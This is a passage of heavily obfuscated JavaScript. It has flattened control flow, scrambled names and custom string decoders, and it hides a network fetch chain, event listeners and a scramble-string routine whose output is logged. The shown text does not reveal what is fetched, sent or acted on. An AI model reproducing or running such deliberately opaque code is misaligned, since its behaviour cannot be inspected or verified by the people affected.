YtUxXe(Bg6ZqMl[-COUTlm[rEkkaO+0x11c]]);case-0xb0:u6_EVT(zozYIOd.Z_Vhv5w.XgD5q3c=0x94,zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x105,rEkkaO+=0xef,YDIjOpT+=0xd6);break;case-0x44:case 0x5f:default:u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x5a,rEkkaO+=0xec,YDIjOpT+=-0x3e);break;case UTWbWH- -0xaa:return Zwv3WY[pv604a[COUTlm[UTWbWH+0x20]]]=(0x1,zozYIOd.Z_Vhv5w.j93JH0Q)(VsYt3vz[pv604a[COUTlm[0x0]]]);case zozYIOd.Z_Vhv5w.XgD5q3c+-0x18e:ciLSRf[COUTlm[0x4]]=COUTlm[0x23];return B1zYzDf=!0x0,XaVbJgX(NWjqMxW(0x1d0)+COUTlm[0x97])(ovzQUpG)[(0x1,q_jSWT)(COUTlm[0x98])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];if(!UTWbWH[COUTlm[0x0]].ok){throw new(XaVbJgX((0x1,q_jSWT)(0x1d2)))((0x1,q_jSWT)(0x1d3)+UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d4)])}return UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d5)]()}))[(0x1,q_jSWT)(COUTlm[0x98])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x1]](COUTlm[0x54],UTWbWH[COUTlm[0x0]])}))[(0x1,q_jSWT)(0x1d6)](lGYfYcz((...UTWbWH)=>{var rEkkaO,YDIjOpT;function*zozYIOd(YDIjOpT,QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={YtuYlu:{}},NWjqMxW){while(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf!==-0x70)with(jfxWNFm._mIVZZi||jfxWNFm)switch(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf){case ciLSRf-0x8d:case 0x4:u6_EVT([...XHWmyK.OxeRk7]=NWjqMxW,XHWmyK.Ac6lR7=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={l7cTRF1:{}}){while(QfnnlID+ciLSRf+B1zYzDf!==-0xbf)with(jfxWNFm.ae8nRi||jfxWNFm)switch(QfnnlID+ciLSRf+B1zYzDf){case QfnnlID- -0x37:return XHWmyK.ry9tXw=!0x0,YtUxXe(XHWmyK.OxeRk7[COUTlm[0x1d]]);case-0x6e:case-0x8a:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[-0xca,0x4d,-0xf0],XHWmyK.OxeRk7[COUTlm[0x4]]=COUTlm[0x1],XHWmyK.OxeRk7[COUTlm[ciLSRf+-0x5d]]=\"J3kosCX^<n[pS&ETV|2($gP{*fF/B)amDU~y+W9@xr>!wOzbHvZ5,6icj;4Iu_L:#?%MeR0dt]A}GQ.N7l8K`=\\\"hqY1\",XHWmyK.OxeRk7[COUTlm[0x23]]=\"\"+(XHWmyK.OxeRk7[COUTlm[QfnnlID+0xff]]||\"\"),XHWmyK.OxeRk7[COUTlm[0x13]]=XHWmyK.OxeRk7[COUTlm[QfnnlID+0x122]].length,jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x172,ciLSRf+=-0x149,B1zYzDf+=0x11f);break;case QfnnlID-0x12e:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[0x15,-0x30,0x5a],jfxWNFm.ae8nRi=jfxWNFm.zP6VDHX,QfnnlID+=-0x24c,ciLSRf+=0x1b6,B1zYzDf+=-0x13);break;default:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.JDG_me,QfnnlID+=-0x265,ciLSRf+=0x2b1,B1zYzDf+=-0x13);break;case QfnnlID-0x97:XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1];for(XHWmyK.OxeRk7[COUTlm[0x2]]=COUTlm[0x0];XHWmyK.OxeRk7[COUTlm[0x2]]<XHWmyK.OxeRk7[COUTlm[0x13]];XHWmyK.OxeRk7[COUTlm[0x2]]++){XHWmyK.OxeRk7[-COUTlm[QfnnlID+0x7f]]=XHWmyK.OxeRk7[COUTlm[0x99]].indexOf(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x158]][XHWmyK.OxeRk7[COUTlm[QfnnlID+0x40]]]);if(XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]===-COUTlm[0x1])continue;if(XHWmyK.OxeRk7[COUTlm[0x16]]<COUTlm[QfnnlID+0x3e]){XHWmyK.OxeRk7[COUTlm[QfnnlID+0x54]]=XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]}else{u6_EVT(XHWmyK.OxeRk7[COUTlm[0x16]]+=XHWmyK.OxeRk7[-COUTlm[0x41]]*COUTlm[0x17],XHWmyK.OxeRk7[COUTlm[0x22]]|=XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[0xc]],XHWmyK.OxeRk7[COUTlm[0xc]]+=(XHWmyK.OxeRk7[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[ciLSRf+0x14f]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x152]].push(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x157]]&COUTlm[QfnnlID+0x41]),XHWmyK.OxeRk7[COUTlm[0x22]]>>=COUTlm[0x2],XHWmyK.OxeRk7[COUTlm[0xc]]-=COUTlm[0x2])}while(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x141]]>COUTlm[0xe]);XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1]}}if(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x14b]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x42,ciLSRf+=0x105,B1zYzDf+=-0x3c);break}else{u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x94,ciLSRf+=0x10a,B1zYzDf+=-0x3c);break}case B1zYzDf-0x45:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0x8e]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0xa4]]=COUTlm[0x0],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xee,ciLSRf+=-0x40,B1zYzDf+=0x10c);break;case QfnnlID- -0x4b:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[0x22]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[ciLSRf+0x5f]]=COUTlm[QfnnlID+-0x73],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xb1,ciLSRf+=-0xe2);break;case ciLSRf!=-0x1bb&&ciLSRf- -0xf8:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.fJ73xJf,QfnnlID+=-0x265,ciLSRf+=0x17d,B1zYzDf+=-0x13);break;case ciLSRf- -0x66:case 0xaa:u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x4d]].push((XHWmyK.OxeRk7[COUTlm[QfnnlID+0x1e]]|XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[QfnnlID+0x8]])&COUTlm[0x3]),jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x52,ciLSRf+=0x5);break}},XHWmyK.ry9tXw=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x51,QfnnlID+=-0x143);break;case B1zYzDf-0x141:u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x14f,QfnnlID+=-0x1c5,ciLSRf+=0x1e8,B1zYzDf+=-0x98);break;case jfxWNFm.YtuYlu.OZBNAs+0xb1:u6_EVT(lGYfYcz(rm8BPl),nMGhcDt[(0x1,q_jSWT)(0x1d7)]((0x1,wXaDAJ)(YDIjOpT+0x213),UTWbWH[COUTlm[0x0]]));return rEkkaO=!0x0,nMGhcDt[(0x1,wXaDAJ)(0x1d9)][(0x1,wXaDAJ)(0x1da)]();case QfnnlID- -0xc3:case-0x64:return;case-0x6c:default:case 0xbf:return _FrgeES;case-0x33:return;case B1zYzDf- -0x31:jfxWNFm.XHWmyK._FrgeES=(0x1,Ac6lR7)(-(ciLSRf+-0x83),QfnnlID+0x228,-(YDIjOpT+0xa0)).next().value;if(ry9tXw){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x7d,B1zYzDf+=0x3d);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x10f,ciLSRf+=-0xaf,B1zYzDf+=0xdd);break}case QfnnlID- -0xd2:return _FrgeES;case YDIjOpT- -0xb9:u6_EVT([...XgS1ub.VVnCv4]=NWjqMxW,XgS1ub.SBsy1lu=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm,NWjqMxW={EJIib4_:{}}){while(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm!==0x97)with(NWjqMxW.TnctFDi||NWjqMxW)switch(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm){case 0x5a:case NWjqMxW.EJIib4_.AG7cNF+0x91:case 0x41:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]];case NWjqMxW.EJIib4_.AG7cNF+-0x1f:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+-0x38]]]);default:case-0x9d:case-0xa:u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x206,ciLSRf+=0x3,B1zYzDf+=-0x32a,jfxWNFm+=0xb6);break;case 0x1e:case 0x3a:if(!(jfxWNFm>0x70)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.fMfrhjf,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=0xb9,jfxWNFm+=-0x1c6);break}case-0x42:[NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x3b,0x9];return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+0xbf]]]);case B1zYzDf-0x45:u6_EVT([NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x4a,0x7b],XgS1ub.VVnCv4[COUTlm[B1zYzDf+0x36]]=COUTlm[0x1]);if(typeof Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]===COUTlm[QfnnlID+0xba]){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0xe9,ciLSRf+=-0xb7,B1zYzDf+=-0x12e,jfxWNFm+=0x10a);break}else{u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x378,ciLSRf+=-0x1b8,B1zYzDf+=-0x12e,jfxWNFm+=0x2c);break}case 0x9f:if(!(jfxWNFm>QfnnlID+0x17a)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.o0RxXnc,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=-0x1fc,jfxWNFm+=0x8a);break}case B1zYzDf- -0x170:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]])}},XgS1ub.JwoDV1F=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,QfnnlID+=-0x86,ciLSRf+=0xfc,B1zYzDf+=-0x189);break;case-0x35:case jfxWNFm.YtuYlu.OZBNAs+0x6a:return esV4QS;case 0x47:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0xdc,YtuYlu.wXaDAJ=function(...YDIjOpT){return zozYIOd(-0x74,0xb2,-0x3f,0x46,{YtuYlu:jfxWNFm.YtuYlu,XgS1ub:{}},YDIjOpT).next().value},YtuYlu.rm8BPl=function(...YDIjOpT){return zozYIOd(-0x70,0x11,0x182,-0x2e,{YtuYlu:jfxWNFm.YtuYlu,XHWmyK:{}},YDIjOpT).next().value},UTWbWH[COUTlm[0x4]]=COUTlm[YDIjOpT+0x1],lGYfYcz(YtuYlu.wXaDAJ),jfxWNFm._mIVZZi=jfxWNFm.YtuYlu,YDIjOpT+=-0x3b,QfnnlID+=0x12f,ciLSRf+=0xb8,B1zYzDf+=-0x21e);break;case 0xd9:case-0xea:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0x66,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0x149,QfnnlID+=-0x82,ciLSRf+=0x15e,B1zYzDf+=-0x1ad);break;case ciLSRf-0x18b:case-0xc8:case 0x7e:jfxWNFm.XgS1ub.esV4QS=(0x1,SBsy1lu)(-0xb1,0xcd,-0x32,-0x61).next().value;if(JwoDV1F){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0xfc,QfnnlID+=-0x1b,ciLSRf+=-0x85);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=-0x61,QfnnlID+=-0x1b,ciLSRf+=0x117);break}case 0x6d:case QfnnlID- -0xef:jfxWNFm.YtuYlu.OZBNAs=0x84;return _FrgeES}}u6_EVT(rEkkaO=void 0x0,YDIjOpT=zozYIOd(0x0,-0xa1,0x26,0xc2).next().value);if(rEkkaO){return YDIjOpT}}));case UTWbWH-0xea:u6_EVT(zozYIOd.Z_Vhv5w.XgD5q3c=0xae,Z_Vhv5w.q_jSWT=function(...UTWbWH){return jfxWNFm(0xf8,-0x87,0x40,{Z_Vhv5w:zozYIOd.Z_Vhv5w,FnB8ZrZ:{}},UTWbWH).next().value},Z_Vhv5w.j93JH0Q=function(...UTWbWH){return jfxWNFm(0x9b,0xa5,-0x198,{Z_Vhv5w:zozYIOd.Z_Vhv5w,MndCnPs:{}},UTWbWH).next().value},lGYfYcz(Z_Vhv5w.q_jSWT),lGYfYcz(Z_Vhv5w.j93JH0Q),zozYIOd.WPBnof=zozYIOd.Z_Vhv5w,UTWbWH+=-0xc,rEkkaO+=0x2c,YDIjOpT+=0xc6);break;case-0x3:case rEkkaO-0x39:u6_EVT(zozYIOd.WPBnof=zozYIOd.qlVtFe,UTWbWH+=-0x10,rEkkaO+=0x102,YDIjOpT+=-0xb4);break}}u6_EVT(B1zYzDf=void 0x0,UTWbWH=jfxWNFm(0xe6,-0xb7,-0x33).next().value);if(B1zYzDf){return UTWbWH}},COUTlm[0x23]),[NWjqMxW(0x1db)]:B1zYzDf}),this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][COUTlm[0x5b]](NWjqMxW(COUTlm[0x9b]),function(){nMGhcDt[NWjqMxW(COUTlm[0x9d])](NWjqMxW(0x1df),{[NWjqMxW(0x1e0)]:NWjqMxW(COUTlm[0x9b])})}),this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][COUTlm[0x5b]](NWjqMxW(0x1e1),function(ciLSRf){function ovzQUpG(ciLSRf){var ovzQUpG,B1zYzDf;function*NWjqMxW(B1zYzDf,NWjqMxW,nMGhcDt={LOijkBF:{}}){while(B1zYzDf+NWjqMxW!==-0x15)with(nMGhcDt.Q6jw_K||nMGhcDt)switch(B1zYzDf+NWjqMxW){case 0xe4:default:case 0xf4:u6_EVT(nMGhcDt.LOijkBF.dWBms6=COUTlm[B1zYzDf+0x90],nMGhcDt.LOijkBF.PEED5k=-COUTlm[B1zYzDf+0x91],nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,NWjqMxW+=-0x176);break;case-0x28:case 0xf6:case nMGhcDt.LOijkBF.sQmYbWu+0x140:u6_EVT(nMGhcDt.LOijkBF.bt4c2v=WCxLK_.length,nMGhcDt.LOijkBF.cHrgOj=[],nMGhcDt.LOijkBF.FgkPcd0=COUTlm[0x0],nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x46);break;case 0x21:case NWjqMxW-0x16b:u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x1a3,NWjqMxW+=-0xbb);break;case B1zYzDf!=-0x1a&&B1zYzDf- -0xe:for(nMGhcDt.LOijkBF.P3XpbE=COUTlm[B1zYzDf+0x90];P3XpbE<bt4c2v;P3XpbE++){nMGhcDt.LOijkBF.XTpG72=lYQudjk.indexOf(WCxLK_[P3XpbE]);if(XTpG72===-COUTlm[0x1])continue;if(PEED5k<COUTlm[B1zYzDf+0x90]){PEED5k=XTpG72}else{u6_EVT(PEED5k+=XTpG72*COUTlm[0x17],FgkPcd0|=PEED5k<<dWBms6,dWBms6+=(PEED5k&COUTlm[B1zYzDf+0xa9])>COUTlm[0x1a]?COUTlm[B1zYzDf+0xab]:COUTlm[0x1c]);do{u6_EVT(cHrgOj.push(FgkPcd0&COUTlm[0x3]),FgkPcd0>>=COUTlm[B1zYzDf+0x92],dWBms6-=COUTlm[B1zYzDf+0x92])}while(dWBms6>COUTlm[0xe]);PEED5k=-COUTlm[0x1]}}if(PEED5k>-COUTlm[B1zYzDf+0x91]){u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x76);break}else{u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0xc8,NWjqMxW++);break}case NWjqMxW-0x15d:u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x87,NWjqMxW+=0xba);break;case B1zYzDf!=-0x15d&&B1zYzDf!=-0x16b&&B1zYzDf- -0xca:u6_EVT([nMGhcDt.LOijkBF.cdL37gy,nMGhcDt.LOijkBF.sQmYbWu]=[0xea,-0xb6],nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0xd5,NWjqMxW+=0xba);break;case-0x4d:case nMGhcDt.LOijkBF.sQmYbWu+0x86:u6_EVT(cHrgOj.push((FgkPcd0|PEED5k<<dWBms6)&COUTlm[0x3]),nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x52,NWjqMxW++);break;case NWjqMxW- -0x20:u6_EVT([nMGhcDt.LOijkBF.cdL37gy,nMGhcDt.LOijkBF.sQmYbWu]=[-0x32,-0x92],LOijkBF.lYQudjk=\"ZeAudsGQX(EIt?v@0V<W%K,;}[]LO1N2z#~bw|T\\\"D*gmlJ_.Hik956hp3M^)/!FYjr4&R{P78=:nB>cCSU$fxy+oqa`\",LOijkBF.WCxLK_=\"\"+(ciLSRf||\"\"),nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=-0xf6,NWjqMxW+=0x144);break;case 0x2a:case B1zYzDf- -0xf:case-0x6e:return ovzQUpG=!0x0,YtUxXe(cHrgOj)}}u6_EVT(ovzQUpG=void 0x0,B1zYzDf=NWjqMxW(0x20,0x40).next().value);if(ovzQUpG){return B1zYzDf}}function B1zYzDf(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(nMGhcDt[NWjqMxW(COUTlm[0x9d])](NWjqMxW(0x1e2),ciLSRf),nMGhcDt[NWjqMxW(COUTlm[0x9a])][B1zYzDf(0x1e3)]())}));const UTWbWH=function(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];function ovzQUpG(ciLSRf){var ovzQUpG=\"Ew*c3<poH}V#%4(]5/XIxSYl=)_~LNDZ9W$Mv`Rfk|UC2.deyKh7tBuTO\\\"zPsraqA>;g@i+j!mJb{Gn&801Q^6,[?:F\",B1zYzDf,NWjqMxW,nMGhcDt,UTWbWH,jfxWNFm,rEkkaO,YDIjOpT;u6_EVT(B1zYzDf=\"\"+(ciLSRf||\"\"),NWjqMxW=B1zYzDf.length,nMGhcDt=[],UTWbWH=COUTlm[0x0],jfxWNFm=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(YDIjOpT=COUTlm[0x0];YDIjOpT<NWjqMxW;YDIjOpT++){var zozYIOd=ovzQUpG.indexOf(B1zYzDf[YDIjOpT]);if(zozYIOd===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=zozYIOd}else{u6_EVT(rEkkaO+=zozYIOd*COUTlm[0x17],UTWbWH|=rEkkaO<<jfxWNFm,jfxWNFm+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(nMGhcDt.push(UTWbWH&COUTlm[0x3]),UTWbWH>>=COUTlm[0x2],jfxWNFm-=COUTlm[0x2])}while(jfxWNFm>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){nMGhcDt.push((UTWbWH|rEkkaO<<jfxWNFm)&COUTlm[0x3])}return YtUxXe(nMGhcDt)}function B1zYzDf(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(nMGhcDt[NWjqMxW(COUTlm[0xc4])]=nMGhcDt[NWjqMxW(COUTlm[0x9a])][B1zYzDf(0x1e5)][B1zYzDf(COUTlm[0xac])](nMGhcDt[B1zYzDf(0x1e7)],{[B1zYzDf(0x1e8)]:{[B1zYzDf(COUTlm[0xa4])]:COUTlm[0x9e]}}),(nMGhcDt[B1zYzDf(0x1ea)]||[])[B1zYzDf(COUTlm[0xad])](ciLSRf=>{var ovzQUpG,NWjqMxW;function*UTWbWH(NWjqMxW,jfxWNFm,rEkkaO,YDIjOpT,zozYIOd={VAy04E6:{}},QfnnlID){while(NWjqMxW+jfxWNFm+rEkkaO+YDIjOpT!==0x6)with(zozYIOd.d_4YIG||zozYIOd)switch(NWjqMxW+jfxWNFm+rEkkaO+YDIjOpT){case-0x1c:case 0x1a:for(zozYIOd.uZQPke.Pk4Lb0=COUTlm[jfxWNFm+0x23];Pk4Lb0<xRVDP0;Pk4Lb0++){zozYIOd.uZQPke.Q7zeR67=LgcdFcx.indexOf(hhJWY3h[Pk4Lb0]);if(Q7zeR67===-COUTlm[jfxWNFm+0x24])continue;if(IPOPQE<COUTlm[jfxWNFm+0x23]){IPOPQE=Q7zeR67}else{u6_EVT(IPOPQE+=Q7zeR67*COUTlm[NWjqMxW+-0xb8],Hf8uEmK|=IPOPQE<<Y7ZP2r,Y7ZP2r+=(IPOPQE&COUTlm[0x19])>COUTlm[NWjqMxW+-0xb5]?COUTlm[0x1b]:COUTlm[rEkkaO+-0x48]);do{u6_EVT(oApUoA7.push(Hf8uEmK&COUTlm[0x3]),Hf8uEmK>>=COUTlm[jfxWNFm+0x25],Y7ZP2r-=COUTlm[0x2])}while(Y7ZP2r>COUTlm[NWjqMxW+-0xc1]);IPOPQE=-COUTlm[NWjqMxW+-0xce]}}if(IPOPQE>-COUTlm[0x1]){u6_EVT(zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=-0xa4,rEkkaO+=-0x57,YDIjOpT+=0x117);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=-0x105,rEkkaO+=0xec,YDIjOpT+=0xd0);break}case 0x6d:case rEkkaO-0x50:case 0xae:u6_EVT([...oHW7gMT.Dml0k5]=QfnnlID,oHW7gMT.B81_y_=function*NWjqMxW(jfxWNFm,rEkkaO,YDIjOpT,zozYIOd={f0OPgs_:{}}){while(jfxWNFm+rEkkaO+YDIjOpT!==-0x98)with(zozYIOd.OeQYxY||zozYIOd)switch(jfxWNFm+rEkkaO+YDIjOpT){default:u6_EVT(zozYIOd.f0OPgs_.UoiWj2d=0x27,oHW7gMT.Dml0k5[COUTlm[rEkkaO+0x24]]=COUTlm[rEkkaO+0x20],oHW7gMT.Dml0k5[-COUTlm[0x6b]]=function(NWjqMxW,jfxWNFm){return oHW7gMT.Dml0k5[COUTlm[0x14]]({},NWjqMxW,jfxWNFm)},oHW7gMT.Dml0k5[COUTlm[rEkkaO+0x34]]=function(NWjqMxW,jfxWNFm,rEkkaO){var YDIjOpT={},zozYIOd,QfnnlID,ciLSRf;if(NWjqMxW[jfxWNFm+rEkkaO]!==COUTlm[0x1e])return NWjqMxW[jfxWNFm+rEkkaO];if(jfxWNFm===rEkkaO)return COUTlm[0x9e];for(zozYIOd=COUTlm[0x0];zozYIOd<jfxWNFm.length;zozYIOd++){if(YDIjOpT[jfxWNFm[zozYIOd]]===COUTlm[0x1e])YDIjOpT[jfxWNFm[zozYIOd]]=COUTlm[0x0];if(YDIjOpT[rEkkaO[zozYIOd]]===COUTlm[0x1e])YDIjOpT[rEkkaO[zozYIOd]]=COUTlm[0x0];u6_EVT(YDIjOpT[jfxWNFm[zozYIOd]]++,YDIjOpT[rEkkaO[zozYIOd]]--)}for(QfnnlID in YDIjOpT)if(YDIjOpT[QfnnlID]!==COUTlm[0x0]){NWjqMxW[jfxWNFm+rEkkaO]=COUTlm[0x2e];return COUTlm[0x2e]}for(ciLSRf=COUTlm[0x1];ciLSRf<jfxWNFm.length;ciLSRf++)if(oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(COUTlm[0x0],ciLSRf),rEkkaO.substr(COUTlm[0x0],ciLSRf))&&oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(ciLSRf),rEkkaO.substr(ciLSRf))||oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(COUTlm[0x0],ciLSRf),rEkkaO.substr(rEkkaO.length-ciLSRf))&&oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(ciLSRf),rEkkaO.substr(COUTlm[0x0],rEkkaO.length-ciLSRf))){NWjqMxW[jfxWNFm+rEkkaO]=COUTlm[0x9e];return COUTlm[0x9e]}NWjqMxW[jfxWNFm+rEkkaO]=COUTlm[0x2e];return COUTlm[0x2e]});return oHW7gMT.xp0nV0K=!0x0,XaVbJgX(B1zYzDf(jfxWNFm+0x20d)+COUTlm[rEkkaO+0xbf]).log(oHW7gMT.Dml0k5[-COUTlm[0x6b]]);case YDIjOpT-0x1a8:u6_EVT(zozYIOd.OeQYxY=zozYIOd.cbB6nG,jfxWNFm+=-0x36,rEkkaO+=0x118,YDIjOpT+=-0xa9);break;case 0x1f:case zozYIOd.f0OPgs_.UoiWj2d+-0x62:u6_EVT(zozYIOd.OeQYxY=zozYIOd.ya3o2M6,jfxWNFm+=0x34,rEkkaO+=-0xb,YDIjOpT+=-0x91);break;case YDIjOpT- -0x53:u6_EVT(zozYIOd.f0OPgs_.UoiWj2d=-0x75,zozYIOd.OeQYxY=zozYIOd.fmdbx2k,jfxWNFm+=-0xaa,rEkkaO+=-0x6f,YDIjOpT+=-0x58);break;case 0xa8:u6_EVT(zozYIOd.OeQYxY=zozYIOd.vWmy_z,jfxWNFm+=-0x81,rEkkaO+=-0x1df,YDIjOpT+=0x120);break;case jfxWNFm!=-0xc&&jfxWNFm-0xc5:case zozYIOd.f0OPgs_.UoiWj2d+-0x9a:case-0x3:case 0x50:u6_EVT(zozYIOd.OeQYxY=zozYIOd.f0OPgs_,rEkkaO+=0x11b);break;case rEkkaO- -0x102:}},oHW7gMT.xp0nV0K=void 0x0,zozYIOd.d_4YIG=zozYIOd.oHW7gMT,NWjqMxW+=0xa2,jfxWNFm+=-0x16a);break;case-0x6f:u6_EVT([zozYIOd.VAy04E6.BY9KH6,zozYIOd.VAy04E6.Bkxsf60,zozYIOd.VAy04E6.rEHBfpU]=[0x9d,0x7c,-0x92],VAy04E6.hMIy6j=function(...NWjqMxW){return UTWbWH(-0xb6,0x2d,0x138,0x39,{VAy04E6:zozYIOd.VAy04E6,oHW7gMT:{}},NWjqMxW).next().value},VAy04E6.lpTreh4=function(...NWjqMxW){return UTWbWH(-0x36,-0x23,0x150,-0x1ab,{VAy04E6:zozYIOd.VAy04E6,FsSYD6H:{}},NWjqMxW).next().value},VAy04E6.qbFln3R=function(...NWjqMxW){return UTWbWH(-0x26,0x3f,0x9e,-0x13c,{VAy04E6:zozYIOd.VAy04E6,uZQPke:{}},NWjqMxW).next().value});if(B1zYzDf(jfxWNFm+0x435)in T4jOG0){u6_EVT(zozYIOd.d_4YIG=zozYIOd.VAy04E6,NWjqMxW+=-0x1a7,jfxWNFm+=0x2d9,rEkkaO+=0x32,YDIjOpT+=-0x8e);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.VAy04E6,NWjqMxW+=-0x1a7,jfxWNFm+=0x2d9,rEkkaO+=-0xab,YDIjOpT+=-0x8e);break}case-0x83:case 